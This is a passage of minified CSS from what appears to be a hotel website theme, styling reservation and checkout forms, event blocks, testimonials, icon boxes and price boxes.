select:focus{border-color:#111;background-color:#fff}.opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group i{color:#111}.opalhotel_form_section button.button.button-theme,.opalhotel_form_section button.opalhotel-button-submit.button.button-primary{margin:42px 0 0 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:16px !important;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;-webkit-border-radius:4px;border-radius:4px;padding:14px;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);line-height:initial}.opalhotel_form_section button.button.button-theme:hover,.opalhotel_form_section button.opalhotel-button-submit.button.button-primary:hover{color:#111;border-color:#fff;background-color:#fff}.opalhotel_form_section button.button.button-theme:hover:active,.opalhotel_form_section button.opalhotel-button-submit.button.button-primary:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}.opalhotel_form_section button.button.button-theme i,.opalhotel_form_section button.opalhotel-button-submit.button.button-primary i{display:none}.opalhotel-reservation-step .button.button-primary-inverse.reservation_step.pull-right,.opalhotel-reservation-step .opalhotel-button-submit.button.button-primary-inverse.pull-right{margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;border-color:#60b9cc;background:#60b9cc;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);padding:8px 32px;font-size:18px;font-size:1.8rem;-webkit-border-radius:4px;border-radius:4px}.opalhotel-reservation-step .button.button-primary-inverse.reservation_step.pull-right:hover,.opalhotel-reservation-step .opalhotel-button-submit.button.button-primary-inverse.pull-right:hover{color:#111;border-color:#fff;background-color:#fff}.opalhotel-reservation-step .button.button-primary-inverse.reservation_step.pull-right:hover:active,.opalhotel-reservation-step .opalhotel-button-submit.button.button-primary-inverse.pull-right:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}.opalhotel-reservation-step .button.button-default.reservation_step.pull-left{margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;padding:8px 32px;font-size:18px;font-size:1.8rem;-webkit-border-radius:4px;border-radius:4px;border-color:#60b9cc;background:transparent;color:#60b9cc;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);float:left}.opalhotel-reservation-step .button.button-default.reservation_step.pull-left:hover{color:#fff;border-color:#60b9cc;background-color:#60b9cc}.opalhotel-reservation-step .button.button-default.reservation_step.pull-left:hover:active{color:#fff;border-color:#73c2d2;background-color:#73c2d2}.opalhotel-reservation-step .opalhotel-button-submit.reservation_step.prev.choose-room.button.button-default{display:none}.opalhotel_reservation_checkout .opalhotel-button-submit.button.button-primary-inverse.pull-right,.opalhotel-reservation-step-content .opalhotel-button-submit.button.button-primary-inverse.pull-right{margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;border-color:#60b9cc;background:#60b9cc;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);padding:8px 32px;font-size:18px;font-size:1.8rem;-webkit-border-radius:4px;border-radius:4px}.opalhotel_reservation_checkout .opalhotel-button-submit.button.button-primary-inverse.pull-right:hover,.opalhotel-reservation-step-content .opalhotel-button-submit.button.button-primary-inverse.pull-right:hover{color:#111;border-color:#fff;background-color:#fff}.opalhotel_reservation_checkout .opalhotel-button-submit.button.button-primary-inverse.pull-right:hover:active,.opalhotel-reservation-step-content .opalhotel-button-submit.button.button-primary-inverse.pull-right:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}.opalhotel_reservation_checkout .opalhotel-button-submit.reservation_step.prev.choose-room.button.button-default,.opalhotel-reservation-step-content .opalhotel-button-submit.reservation_step.prev.choose-room.button.button-default{margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;padding:8px 32px;font-size:18px;font-size:1.8rem;-webkit-border-radius:4px;border-radius:4px;border-color:#60b9cc;background:transparent;color:#60b9cc;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.opalhotel_reservation_checkout .opalhotel-button-submit.reservation_step.prev.choose-room.button.button-default:hover,.opalhotel-reservation-step-content .opalhotel-button-submit.reservation_step.prev.choose-room.button.button-default:hover{color:#fff;border-color:#60b9cc;background-color:#60b9cc}.opalhotel_reservation_checkout .opalhotel-button-submit.reservation_step.prev.choose-room.button.button-default:hover:active,.opalhotel-reservation-step-content .opalhotel-button-submit.reservation_step.prev.choose-room.button.button-default:hover:active{color:#fff;border-color:#73c2d2;background-color:#73c2d2}.opalhotel_reservation_checkout .opalhotel_order_recived .opalhotel-form-group input,.opalhotel_reservation_checkout .opalhotel_order_recived .opalhotel-form-group textarea,.opalhotel_reservation_checkout .opalhotel_order_recived .opalhotel-form-group select,.opalhotel_reservation_checkout .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group input,.opalhotel_reservation_checkout .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group textarea,.opalhotel_reservation_checkout .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group select,.opalhotel_reservation_checkout .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group input,.opalhotel_reservation_checkout .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group textarea,.opalhotel_reservation_checkout .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group select,.opalhotel-reservation-step-content .opalhotel_order_recived .opalhotel-form-group input,.opalhotel-reservation-step-content .opalhotel_order_recived .opalhotel-form-group textarea,.opalhotel-reservation-step-content .opalhotel_order_recived .opalhotel-form-group select,.opalhotel-reservation-step-content .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group input,.opalhotel-reservation-step-content .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group textarea,.opalhotel-reservation-step-content .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group select,.opalhotel-reservation-step-content .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group input,.opalhotel-reservation-step-content .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group textarea,.opalhotel-reservation-step-content .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group select{background-color:transparent !important;padding:10px 10px !important;border:1px solid #ccc !important;border-radius:4px !important;color:#111 !important;font-family:"Raleway", sans-serif !important;font-size:16px !important;font-size:1.6rem !important;font-weight:500 !important;border-color:#111 !important}.opalhotel_reservation_checkout .opalhotel_order_recived .opalhotel-form-group label,.opalhotel_reservation_checkout .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group label,.opalhotel_reservation_checkout .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group label,.opalhotel-reservation-step-content .opalhotel_order_recived .opalhotel-form-group label,.opalhotel-reservation-step-content .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group label,.opalhotel-reservation-step-content .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group label{color:#111 !important;font-size:12px;font-size:1.2rem;font-family:"Raleway", sans-serif;font-weight:300 !important;text-transform:uppercase}.opalhotel_reservation_checkout .opalhotel_order_recived .opalhotel-form-group button:focus,.opalhotel_reservation_checkout .opalhotel_order_recived .opalhotel-form-group button:hover,.opalhotel_reservation_checkout .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group button:focus,.opalhotel_reservation_checkout .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group button:hover,.opalhotel_reservation_checkout .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group button:focus,.opalhotel_reservation_checkout .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group button:hover,.opalhotel-reservation-step-content .opalhotel_order_recived .opalhotel-form-group button:focus,.opalhotel-reservation-step-content .opalhotel_order_recived .opalhotel-form-group button:hover,.opalhotel-reservation-step-content .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group button:focus,.opalhotel-reservation-step-content .opalhotel-customer-details.opalhotel-form-section-group .opalhotel-form-group button:hover,.opalhotel-reservation-step-content .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group button:focus,.opalhotel-reservation-step-content .opalhotel-checkout-review.opalhotel-form-section-group .opalhotel-form-group button:hover{color:#60b9cc !important;border-color:#60b9cc !important}.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail,.opalhotel_reservation_checkout .opalhotel_order_details,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail,.opalhotel-reservation-step-content .opalhotel_order_details{background-color:#60b9cc;color:#777}.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail h3,.opalhotel_reservation_checkout .opalhotel_order_details h3,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail h3,.opalhotel-reservation-step-content .opalhotel_order_details h3{margin-bottom:0}.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel-order-item-details,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel-order-item-details,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel-order-item-details,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel-order-item-details{background-color:#f9f9f9 !important;margin:0;padding:15px 30px}.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review,.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel-order-item-details,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel-reservation-available-review,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel-order-item-details,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel-order-item-details,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel-reservation-available-review,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel-order-item-details{background-color:#f9f9f9}.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel-available-review-item span,.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel-available-review-item label,.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel_order_item_room_info span,.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel_order_item_room_info label,.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel_order_item_subtotal span,.opalhotel_reservation_checkout .opalhotel_checkout_booking_detail .opalhotel_order_item_subtotal label,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel-available-review-item span,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel-available-review-item label,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel_order_item_room_info span,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel_order_item_room_info label,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel_order_item_subtotal span,.opalhotel_reservation_checkout .opalhotel_order_details .opalhotel_order_item_subtotal label,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel-available-review-item span,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel-available-review-item label,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel_order_item_room_info span,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel_order_item_room_info label,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel_order_item_subtotal span,.opalhotel-reservation-step-content .opalhotel_checkout_booking_detail .opalhotel_order_item_subtotal label,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel-available-review-item span,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel-available-review-item label,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel_order_item_room_info span,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel_order_item_room_info label,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel_order_item_subtotal span,.opalhotel-reservation-step-content .opalhotel_order_details .opalhotel_order_item_subtotal label{color:#777 !important}.opalhotel_order_recived .opalhotel_order_confirm_order .column{border:0}.opalhotel_order_recived .opalhotel_order_confirm_order .column label{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:300;color:#333}.opalhotel_order_recived .opalhotel_order_customer_details .row{background:#f9f9f9;border:1px solid #ddd}.opalhotel_order_recived .opalhotel_order_customer_details .row .customer{margin:15px 0;border:none}.opalhotel_order_recived .opalhotel_order_customer_details .row .customer label{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:300;color:#333}.opalhotel_order_recived .opalhotel_order_customer_details .row:nth-of-type(2n+1){background:transparent;border:none}.opalhotel-main .grid-row{position:initial !important}body .opalhotel-map-wrapper{padding:0;box-shadow:initial;position:absolute;width:80%}@media only screen and (max-width: 991px){body .opalhotel-map-wrapper{position:static;width:100%;margin-top:60px}}html body .opalhotel_payment_gateways li .description{border:0 solid transparent}.ct-column-list{font-family:"Raleway",sans-serif;font-size:14px;font-size:1.4rem;font-weight:600}.ct-column-list:after{content:'';display:block;clear:both}.ct-column-list span{color:#60b9cc;margin-right:10px}.ct-column-list span.ct-column-list__Value{color:#333;font-weight:400}.ct-column-list li{margin-bottom:15px}.ct-column-list--col-2 li{width:50%;float:left}@media only screen and (max-width: 479px){.ct-column-list--col-2 li{width:100%;float:none}}.ct-column-list--col-3 li{width:33%;float:left}@media only screen and (max-width: 767px){.ct-column-list--col-3 li{width:100%;float:none}}.ct-column-list--col-4 li{width:25%;float:left}@media only screen and (max-width: 767px){.ct-column-list--col-4 li{width:100%;float:none}}.ct-column-list--Inline li{display:inline-block}.ct-events--No-glutter-left{padding-left:0}@media only screen and (max-width: 991px){.ct-events--No-glutter-left{padding-left:15px}}.ct-events--No-glutter-right{padding-right:0}@media only screen and (max-width: 991px){.ct-events--No-glutter-right{padding-right:15px}}.ct-events-pic{width:100%;height:100%;position:relative;min-height:420px;border-radius:25px 0 0 0}.ct-events-pic--Type2{border-radius:0 25px 0 0}@media only screen and (max-width: 991px){.ct-events-pic--Type2{border-radius:0 0 25px 0}}.ct-events-callendar{display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.ct-events-callendar__Date{display:inline-block;position:relative;width:70px;height:36px;margin:5px;background:#fff;line-height:36px;text-align:center;font-family:"Raleway",sans-serif;font-size:24px;font-size:2.4rem;font-weight:500}@media only screen and (max-width: 991px){.ct-events-callendar__Date{display:block;margin-bottom:30px}}.ct-events-callendar__Date-desc{display:inline-block;position:absolute;top:100%;left:0;width:70px;height:19px;background:#000;color:#fff;line-height:19px;text-align:center;font-size:10px;font-size:1rem;font-weight:600;text-transform:uppercase}.ct-events-callendar__Date--Type2{opacity:0.5}.ct-events-content{background:#fff;height:100%;border-radius:0 0 25px 0}.ct-events-content--Type2{border-radius:0 0 0 25px}@media only screen and (max-width: 991px){.ct-events-content--Type2{border-radius:25px 0 0 0}}.ct-events-content--Type2 .ct-events-article{padding:70px 100px}.ct-events-content__Date{color:#fff;background:#60b9cc;font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;font-weight:500;line-height:50px;text-align:center}.ct-events-header{font-family:"Playfair Display",sans-serif;font-size:70px;font-size:7rem;line-height:84px;color:#fff}.ct-events-header--Dark{color:#333}.ct-events-article{padding:70px 100px}.ct-events-article__Body{font-size:13px;font-size:1.3rem;line-height:25px}.ct-events-subtitle{line-height:27px}.ct-events-shortcode label{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:500;line-height:22px;color:#fff}.ct-events-shortcode input{width:100%;border:1px solid rgba(255,255,255,0.5);border-radius:10px;padding:10px 20px;background:rgba(255,255,255,0.5);color:#fff;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events-shortcode input::-webkit-input-placeholder{color:#fff;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events-shortcode input:-moz-placeholder{color:#fff;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events-shortcode input::-moz-placeholder{color:#fff;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events-shortcode input:-ms-input-placeholder{color:#fff;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events--Type2 .ct-events-pic{min-height:280px;border-radius:0}.ct-events--Type2 .ct-events-callendar{min-width:284px}.ct-events--Type2 .ct-events-article{padding:30px}.ct-events--Type2 .ct-events-content .ct-header--Events .ct-headers-title{font-size:20px;font-size:2rem}.ct-events--NoBackground .ct-events-article{border:1px solid #ddd;border-top:none;border-radius:0 0 25px 0}.ct-events--NoBackground .ct-events-shortcode label{color:#333}.ct-events--NoBackground .ct-events-shortcode input{border:1px solid rgba(51,51,51,0.5);border-radius:10px;padding:10px 20px;color:#333;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events--NoBackground .ct-events-shortcode input::-webkit-input-placeholder{color:#333;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events--NoBackground .ct-events-shortcode input:-moz-placeholder{color:#333;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events--NoBackground .ct-events-shortcode input::-moz-placeholder{color:#333;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events--NoBackground .ct-events-shortcode input:-ms-input-placeholder{color:#333;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-events--Slider .ct-events-pic{border-radius:0;min-height:585px}.ct-events--Slider .ct-events-frame{border:1px solid #ddd;border-left:none;border-radius:0 0 25px 0}.ct-framed-image .vc_single_image-wrapper{position:relative}.ct-framed-image .vc_single_image-wrapper:after{display:block;position:absolute;top:20px;left:20px;box-sizing:border-box;width:calc(100% - 40px);height:calc(100% - 40px);border:1px solid #60b9cc;content:'';transform:scale(20px, 20px)}.ct-framed-image--Light .vc_single_image-wrapper:after{border-color:#fff}.ct-framed-image--Dark .vc_single_image-wrapper:after{border-color:#333}.ct-framed-image--Rounded .vc_single_image-wrapper:after{border-radius:40px}.ct-framed-image--Dotted .vc_single_image-wrapper:after{border-style:dotted}.ct-framed-image--Dashed .vc_single_image-wrapper:after{border-style:dashed}.ct-two-images{display:inline-block}.ct-two-images .ct-framed-image{display:inline-block;position:relative}.ct-two-images .ct-framed-image:after{display:block;position:absolute;top:20px;left:20px;box-sizing:border-box;width:calc(100% - 40px);height:calc(100% - 40px);border:1px solid #60b9cc;content:'';transform:scale(20px, 20px)}.ct-two-images .ct-framed-image img{width:initial;max-width:initial;height:initial}.ct-two-images .ct-framed-image__Second{display:block;position:absolute;top:10px;left:10px;z-index:1000}.ct-two-images .ct-framed-image--Light:after{border-color:#fff}.ct-two-images .ct-framed-image--Dark:after{border-color:#333}.ct-two-images .ct-framed-image--Rounded:after{border-radius:40px}.ct-two-images .ct-framed-image--Dotted:after{border-style:dotted}.ct-two-images .ct-framed-image--Dashed:after{border-style:dashed}.ct-two-images--Rounded .ct-framed-image:after{border-radius:50%}.ct-two-images{position:relative}.ct-two-images .ct-two-images__First-image .ct-two-images__Second-image{position:absolute;top:0%;right:0%;transform:translate(-50%, 20%)}.ct-two-images--Shadow img{box-shadow:7px 7px 10px 2px rgba(0,0,0,0.4)}.ct-latest-news-article{position:relative}@media only screen and (max-width: 991px){.ct-latest-news-article{margin-top:170px}}.ct-latest-news-thumbnail{position:absolute;top:-20px;right:calc(100% - 70px);z-index:100}@media only screen and (max-width: 991px){.ct-latest-news-thumbnail{top:calc(-100% + 40px);left:0;right:initial}}.ct-latest-news-thumbnail img{max-width:170px;height:auto}.ct-latest-news-thumbnail__No-pic{position:relative;width:170px;height:170px;background:rgba(0,0,0,0.3)}.ct-latest-news-thumbnail__No-pic .fa{color:#333;position:absolute;font-size:28px;font-size:2.8rem;left:50%;top:50%;transform:translate(-50%, -50%)}.ct-latest-news-content{padding-left:105px}.ct-latest-news-content__Article{line-height:25px}.ct-latest-news .ct-blog-callendar{position:absolute;right:5px;top:5px;display:inline-block;width:50px;height:50px;z-index:200}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Day{font-family:"Raleway",sans-serif;font-size:24px;font-size:2.4rem;line-height:30px;text-align:center;background:#fff}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Day a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Day a:hover{color:#333}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Day a:hover:active{color:#404040}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Month{background:#333;color:#fff;font-family:"Raleway",sans-serif;font-size:10px;font-size:1rem;line-height:18px;text-align:center;text-transform:uppercase}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Month a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Month a:hover{color:#fff}.ct-latest-news .ct-blog-callendar .ct-blog-callendar__Month a:hover:active{color:#fff}.ct-promo-section{display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-content:space-around;align-items:center;border:5px solid #60b9cc;border-radius:20px 0 20px 0;padding:35px 35px 35px 35px}@media only screen and (max-width: 479px){.ct-promo-section{display:block}}.ct-promo-section .ct-promo-section__Title{margin-top:0;font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;font-weight:700;color:#fff}@media only screen and (max-width: 479px){.ct-promo-section .ct-promo-section__Title{margin-bottom:40px}}.ct-promo-section .ct-promo-section__Subtitle{display:block;padding-top:15px;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:500;color:#fff}@media only screen and (max-width: 479px){.ct-promo-section__C2A{text-align:center}}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial{margin-bottom:20px}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-text{position:relative;width:270px;margin-bottom:20px;border-radius:20px 0 20px 0;padding:20px;background:#60b9cc;color:#fff;font-family:"Playfair Display",sans-serif;font-size:15px;font-size:1.5rem;font-style:italic}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-text:after{display:block;width:28px;height:14px;position:absolute;bottom:-14px;left:40px;content:' ';background:url("..//images/testimonial-triangle.png")}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-author__Avatar img{width:70px;height:auto;border-radius:40px}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-author__Avatar--Empty{position:relative;margin-left:70px}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-author__Avatar--Empty:before{display:block;border-radius:40px;position:absolute;left:-70px;width:70px;height:70px;content:'';background:#bbb}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-author__Avatar--Empty:after{width:70px;height:70px;display:block;position:absolute;left:-70px;top:0;content:"\f083";color:#fff;font-family:FontAwesome;font-size:24px;font-size:2.4rem;line-height:70px;text-align:center}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-author__Name{display:inline-block;margin-left:15px;font-family:"Raleway",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;text-transform:uppercase}.ct-testimonials.ct-testimonials--Type1 .ct-testimonial-author__Name-position{margin-top:10px;display:block;font-weight:500;text-transform:initial;font-size:11px;font-size:1.1rem}@media only screen and (max-width: 479px){.ct-testimonials.ct-testimonials--Type1{width:278px;margin:auto}}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial .ct-testimonial-text{text-align:center}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial .ct-testimonial-text .fa{display:inline-block;margin-bottom:30px;color:#afb5c1;font-size:28px;font-size:2.8rem}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial .ct-testimonial-text p{font-size:16px;font-size:1.6rem;font-weight:400;line-height:26px}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial .ct-testimonial-text .ct-testimonial-author__Name{position:relative;margin-top:35px;font-size:14px;font-size:1.4rem;font-weight:700;text-transform:uppercase;color:#fff}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial .ct-testimonial-text .ct-testimonial-author__Name:before{display:block;content:'';position:absolute;top:-20px;left:50%;width:30px;height:2px;background:#fff;margin-left:-15px}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial .ct-testimonial-text .ct-testimonial-author__Name-position{display:block;margin:10px 0;color:#fff;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:500}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial-author__Avatar{margin:5px 10px}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial-author__Avatar img{width:70px;height:auto;border-radius:40px;filter:opacity(0.5)}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial-author__Avatar.slick-current{position:relative}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial-author__Avatar.slick-current img{filter:opacity(1)}.ct-testimonials.ct-testimonials--Type2 .ct-testimonial-author__Avatar.slick-current:after{display:block;content:'';width:80px;height:80px;position:absolute;top:-5px;left:-5px;border:2px solid #fff;border-radius:50%;z-index:100}.ct-trainers-carousel-details__Head,.ct-chefs-carousel-details__Head{margin-top:30px;margin-bottom:20px}.ct-trainers-carousel-details__Desc,.ct-chefs-carousel-details__Desc{margin-top:40px}@media only screen and (max-width: 991px){.ct-trainers-carousel-details,.ct-chefs-carousel-details{padding-bottom:30px}}.ct-trainers-carousel__Photo img,.ct-chefs-carousel__Photo img{border-radius:20px 0 20px 0;max-width:100%;height:auto}.ct-trainers-nav,.ct-chefs-nav{padding-bottom:10px}.ct-trainers-nav img,.ct-chefs-nav img{max-width:70px;height:auto;border-radius:40px}.ct-trainers-nav .active,.ct-chefs-nav .active{position:relative}.ct-trainers-nav .active:before,.ct-chefs-nav .active:before{display:block;content:' ';position:absolute;top:-5px;left:0px;width:80px;height:80px;border:2px solid #333;border-radius:40px}.ct-iconbox__Icon{width:50px;height:50px;border-radius:4px;background:#60b9cc;color:#fff;text-align:center}.ct-iconbox__Icon .fa{font-size:24px;font-size:2.4rem;line-height:50px}.ct-iconbox-header{margin:0 0 0 70px}.ct-iconbox-header__Title{font-size:14px;font-size:1.4rem;text-transform:uppercase}.ct-iconbox--Left .ct-iconbox__Icon{float:left}@media only screen and (max-width: 479px){.ct-iconbox--Left .ct-iconbox__Icon{float:initial;margin:auto}}.ct-iconbox--Left .ct-iconbox-header{margin:0 0 0 70px}.ct-iconbox--Left .ct-iconbox-header .ct-iconbox-header__Title{text-align:left}@media only screen and (max-width: 479px){.ct-iconbox--Left .ct-iconbox-header .ct-iconbox-header__Title{text-align:center}.ct-iconbox--Left .ct-iconbox-header .ct-iconbox-header__Title:before{left:50%;transform:translate(-50%, 0)}}.ct-iconbox--Left .ct-iconbox-header .ct-iconbox-header__Subtitle{text-align:left}@media only screen and (max-width: 479px){.ct-iconbox--Left .ct-iconbox-header .ct-iconbox-header__Subtitle{text-align:center}}.ct-iconbox--Right .ct-iconbox__Icon{float:right}@media only screen and (max-width: 479px){.ct-iconbox--Right .ct-iconbox__Icon{float:initial;margin:auto}}.ct-iconbox--Right .ct-iconbox-header{margin:0 70px 0 0}.ct-iconbox--Right .ct-iconbox-header .ct-iconbox-header__Title{text-align:right}.ct-iconbox--Right .ct-iconbox-header .ct-iconbox-header__Subtitle{text-align:right}@media only screen and (max-width: 479px){.ct-iconbox--Right .ct-iconbox-header .ct-iconbox-header__Subtitle{text-align:center}}.ct-iconbox--Type2 .ct-iconbox__Icon{position:relative;width:100px;height:100px;margin:0 auto 40px auto;border-radius:8px;background:#60b9cc;transform:rotate(45deg);line-height:100px}.ct-iconbox--Type2 .ct-iconbox__Icon:after{content:' ';display:inline-block;position:absolute;top:0;left:0;width:100px;height:100px;border:1px solid #60b9cc;border-radius:8px;transform:rotate(-45deg)}.ct-iconbox--Type2 .ct-iconbox__Icon .fa{transform:rotate(-45deg);font-size:42px;font-size:4.2rem;line-height:100px}.ct-iconbox--Type2 .btn{margin:20px 0 0 0}.ct-iconbox--Type3{position:relative;border-radius:8px;background:#f9f9f9;min-height:100px}.ct-iconbox--Type3 .ct-iconbox__Icon{position:absolute;top:0;left:0;width:100px;height:100px;border-radius:8px;background:#60b9cc;line-height:100px}.ct-iconbox--Type3 .ct-iconbox__Icon .fa{font-size:42px;font-size:4.2rem;line-height:100px}.ct-iconbox--Type3.ct-iconbox--Right .ct-iconbox__Icon{left:initial;right:0}.ct-iconbox__Icon:hover{color:#60b9cc;background:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-iconbox__Icon:hover:hover{color:#60b9cc;border-color:#60b9cc;background-color:transparent}.ct-iconbox__Icon:hover:hover:active{color:#73c2d2;border-color:#73c2d2;background-color:rgba(13,13,13,0)}.ct-counters{width:100%;border:1px solid #fff;border-radius:20px 0 20px 0;padding:50px 20px 30px 20px;background:rgba(255,255,255,0.15)}.ct-counters-ico{color:#fff;font-size:38px;font-size:3.8rem}.ct-price-box-background{position:relative;border-radius:25px 0 0 0;min-height:240px}.ct-price-box-content{border:1px solid #333;border-top:0;border-radius:0 0 25px 0;padding:30px}.ct-price-box-list{margin-bottom:30px;border:1px solid 